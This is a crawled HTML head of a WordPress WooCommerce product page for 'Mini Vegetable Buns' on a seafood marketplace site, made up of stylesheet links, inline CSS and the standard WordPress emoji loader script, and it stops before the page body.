

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://songfish.preskubbs.com/product/mini-vegetable-buns/
body_size: 70597
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://songfish.preskubbs.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Mini Vegetable Buns &#8211; The Seafood Marketplace By Songfish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="The Seafood Marketplace By Songfish &raquo; Feed" href="https://songfish.preskubbs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Seafood Marketplace By Songfish &raquo; Comments Feed" href="https://songfish.preskubbs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/songfish.preskubbs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=419954c471d89195744dad8502affd70"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://songfish.preskubbs.com/wp-includes/css/dist/block-library/style.min.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://songfish.preskubbs.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='evo-otp-css-css' href='https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<link rel='stylesheet' id='wps-account-page-design-css' href='https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-and-rewards-for-woocommerce-account-page-design.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-pro-css' href='https://songfish.preskubbs.com/wp-content/plugins/ultimate-woocommerce-points-and-rewards/public/css/points-and-rewards-for-woocommerce-pro-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://songfish.preskubbs.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.0.16' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.0.10' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://songfish.preskubbs.com/wp-content/uploads/maxmegamenu/style.css?ver=30d9a3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://songfish.preskubbs.com/wp-includes/css/dashicons.min.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.top-promotion {background-color: #000000;}	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ac9600;
		--mf-background-primary-color: #ac9600;
		--mf-border-primary-color: #ac9600;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #9d8700;
	}

body{font-family: "Poppins";}h1{font-family: "Poppins";font-size: 40px;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Poppins";}h3{font-family: "Poppins";}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Poppins";font-size: 14px;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Poppins";font-size: 14px;}.site-header .menu li li a{font-family: "Poppins";}.site-footer{font-family: "Poppins";}.site-footer .footer-widgets .widget .widget-title{font-family: "Poppins";}	h1{font-family:Poppins, Arial, sans-serif}	h2{font-family:Poppins, Arial, sans-serif}	h3{font-family:Poppins, Arial, sans-serif}.site-footer .footer-layout {background-color:#ebe7cf}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5383{--e-global-color-primary:#000000;--e-global-color-secondary:#EF0000;--e-global-color-text:#5F5F5F;--e-global-color-accent:#988429;--e-global-color-2756249:#FDFBF5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h1{font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h2{font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h3{font-family:"Poppins", Sans-serif;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5383 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.site-content{
    overflow:hidden;
}/* End custom CSS */
